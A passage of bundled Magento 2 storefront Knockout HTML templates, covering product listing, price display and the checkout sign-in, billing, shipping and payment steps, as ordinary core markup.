data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" 